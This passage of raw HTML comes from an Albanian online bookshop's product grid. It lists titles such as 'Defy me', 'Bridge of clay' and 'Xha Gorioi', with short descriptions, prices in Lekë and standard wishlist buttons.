> Kid normal and the shadow machine </a></h5><p class="product-desc" itemprop="description"> The third book in the laugh-out-loud funny&nbsp;Kid Normal&nbsp;series for readers aged 8+, from radio stars Greg James and Chris Smith</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 150 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" title="Defy me" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25887-home_default/defy-me.jpg" alt="Defy me" title="Defy me" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" rel="https://bukinist.al/sq/mister-thriller/15341-defy-me.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" rel="https://bukinist.al/sq/mister-thriller/15341-defy-me.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" title="Defy me" itemprop="url" > Defy me </a></h5><p class="product-desc" itemprop="description"> The breath-taking and heart-pounding fifth instalment in the incredible&nbsp;New York Times&nbsp;and UK kindle bestselling SHATTER ME series.Perfect for fans of Sarah J. Maas, Victoria Aveyard and Leigh Bardugo.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" title="Unite me 2 in 1 bind up" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25903-home_default/unite-me-2-in-1-bind-up.jpg" alt="Unite me 2 in 1 bind up" title="Unite me 2 in 1 bind up" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" rel="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" rel="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" title="Unite me 2 in 1 bind up" itemprop="url" > Unite me 2 in 1 bind up </a></h5><p class="product-desc" itemprop="description"> Perfect for fans of Tahereh Mafi's&nbsp;New York Times&nbsp;bestselling Shatter Me trilogy, this book collects the first two companion novellas,&nbsp;Fracture Me&nbsp;and&nbsp;Destroy Me, for a thrilling insight into the minds of Juliette's two great loves - Adam and Warner.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" title="The sun is also a star" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25904-home_default/the-sun-is-also-a-star.jpg" alt="The sun is also a star" title="The sun is also a star" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" rel="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" rel="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" title="The sun is also a star" itemprop="url" > The sun is also a star </a></h5><p class="product-desc" itemprop="description"> The fantastic new YA love story from master storyteller and author of Everything, Everything, Nicola Yoon</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" title="Bridge of clay" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25905-home_default/bridge-of-clay.jpg" alt="Bridge of clay" title="Bridge of clay" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" rel="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" rel="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" title="Bridge of clay" itemprop="url" > Bridge of clay </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" title="Trashegimia e nje aristokrateje" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25660-home_default/trashegimia-e-nje-aristokrateje.jpg" alt="Trashegimia e nje aristokrateje" title="Trashegimia e nje aristokrateje" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" rel="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" rel="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" title="Trashegimia e nje aristokrateje" itemprop="url" > Trashegimia e nje aristokrateje </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" title="Xha Gorioi - Albas" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25650-home_default/xha-gorioi-albas.jpg" alt="Xha Gorioi - Albas" title="Xha Gorioi - Albas" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" rel="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" rel="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" title="Xha Gorioi - Albas" itemprop="url" > Xha Gorioi - Albas </a></h5><p class="product-desc" itemprop="description"> Romani Xha Gorioi është vlerësuar si një nga shtyllat mbajtëse të Komedisë njerëzore. Ndonëse ky roman mbyllet me vdekjen e Gorioit, komedia vazhdon. Ky kontrast i fuqishëm nuk gjendet vetëm te kjo vepër, por përbën thelbin e krijimtarisë së tij.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" title="Zoti ekziston" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25404-home_default/zoti-ekziston.jpg" alt="Zoti ekziston" title="Zoti ekziston" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" rel="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" rel="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" title="Zoti ekziston" itemprop="url" > Zoti ekziston </a></h5><p class="product-desc" itemprop="description"> Ky libër i sjellë nga anglishtja në shqip, pasqyron mendimin e profesorit të shquar të filozofisë, prof. Antoni Fllu. Në të tregohet se si autori, dikur një ateist, me baza të forta filozofike të skepticizmit e racionalizmit, ndryshon qëndrimin e tij në lidhje me besimin duke pranuar ekzistencën e Zotit. Sipas arsyetimit dhe shtjellimit në librin e tij,...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/sage-histori/15001-serra.html" title="Serra" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25259-home_default/serra.jpg" alt="Serra" title="Serra" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/sage-histori/15001-serra.html" rel="https://bukinist.al/sq/sage-histori/15001-serra.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/sage-histori/15001-serra.html" rel="https://bukinist.al/sq/sage-histori/15001-serra.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/sage-histori/15001-serra.html" title="Serra" itemprop="url" > Serra </a></h5><p class="product-desc" itemprop="description"> Në sfondin e romanit përshkruhet Ponti deri në periudhën e shkëmbimit të popullsive, homogjenizimi i racave me hallkë lidhëse, por edhe si alibi, fenë, frika, nacionalizmi dhe intoleranca që kultivuan xhonturqit dhe në vazhdim qemalistët, jeta e përditshme në vitet e para të Bashkimit Sovjetik, përndjekjet e grekëve në kohën e Stalinit, kampet e punës në...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" title="Genjeshtra te bardha" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25251-home_default/genjeshtra-te-bardha.jpg" alt="Genjeshtra te bardha" title="Genjeshtra te bardha" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" rel="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" rel="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" title="Genjeshtra te bardha" itemprop="url" > Genjeshtra te bardha </a></h5><p class="product-desc" itemprop="description"> Mjaftoi një “gënjeshtër e vogël” e mamit për pyetjen e saj se si lindin bebet, që në mendjen e Amelit të ndizej një imagjinatë e madhe, sa ndërtoi një supermarket gjigant, ku shiteshin fara bebesh… Por, si mund të shkonin ata në këtë supermarket të largët, për të blerë një farë bebeje? Këto dhe ndodhi të tjera të këndshme lindën nga disa gënjeshtra të...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" title="Kutiza e princesha - BT" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25247-home_default/kutiza-e-princesha-bt.jpg" alt="Kutiza e princesha - BT" title="Kutiza e princesha - BT" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" rel="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" rel="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" title="Kutiza e princesha - BT" itemprop="url" > Kutiza e princesha - BT </a></h5><p class="product-desc" itemprop="description"> Zbavitu dhe lexo këto përralla të bukura me princeshat e magjishme. Ktheji 6 librat me shpinë dhe shfaqi që të krijosh figurën me princesha.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/romance/14980-november-9.html" title="November 9" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25249-home_default/november-9.jpg" alt="November 9" title="November 9" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/romance/14980-november-9.html" rel="https://bukinist.al/sq/romance/14980-november-9.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/romance/14980-november-9.html" rel="https://bukinist.al/sq/romance/14980-november-9.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/romance/14980-november-9.html" title="November 9" itemprop="url" > November 9 </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" title="Parimet e filozofise" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25181-home_default/parimet-e-filozofise.jpg" alt="Parimet e filozofise" title="Parimet e filozofise" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" rel="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" rel="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" title="Parimet e filozofise" itemprop="url" > Parimet e filozofise </a></h5><p class="product-desc" itemprop="description"> Përmes aktit të të menduarit Dekarti na shpalos kështu mënyrën e vetme sesi mund të ndërtojmë themele të forta kundrejt njohjes, duke u nisur nga dyshimi metodik.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" title="ADHD femijet hiperaktive dhe te pavemendshem" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25118-home_default/adhd-femijet-hiperaktive-dhe-te-pavemendshem.jpg" alt="ADHD femijet hiperaktive dhe te pavemendshem" title="ADHD femijet hiperaktive dhe te pavemendshem" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" rel="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" rel="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" title="ADHD femijet hiperaktive dhe te pavemendshem" itemprop="url" > ADHD femijet hiperaktive dhe te pavemendshem </a></h5><p class="product-desc" itemprop="description"> Në këtë libër, autorët paraqesin në mënyrë mjaft të thelluar Çrregullimin&nbsp; i quajtur deficit i vëmendjes dhe Hiperaktivitetit ose siç njihet në nivel ndërkombëtar Attention deficit hyperactyvity disorder (ADHD)</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" title="Trauma, integrmi dhe levizjet okulare" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25098-home_default/trauma-integrmi-dhe-levizjet-okulare.jpg" alt="Trauma, integrmi dhe levizjet okulare" title="Trauma, integrmi dhe levizjet okulare" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" rel="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" rel="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 3 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" title="Trauma, integrmi dhe levizjet okulare" itemprop="url" > Trauma, integrmi dhe levizjet okulare </a></h5><p class="product-desc" itemprop="description"> Libri "Integrimi i traumës dhe lëvizjet e syve" ofron një eksplorim interesant të neuroterapisë, një formë inovative terapie që integron qasje të ndryshme terapeutike si EMDR, NLP, hipnozë, Gestalt dhe përvoja somatike për të ndihmuar pacientët të kapërcejnë traumat dhe të integrojnë përvoja të vështira.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 3 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" title="Ti je Placebo" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25053-home_default/ti-je-placebo.jpg" alt="Ti je Placebo" title="Ti je Placebo" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" rel="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" rel="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" title="Ti je Placebo" itemprop="url" > Ti je Placebo </a></h5><p class="product-desc" itemprop="description"> Ky libër është pa asnjë dyshim më i miri nga zhanri i botimeve të vetëndihmesës dhe 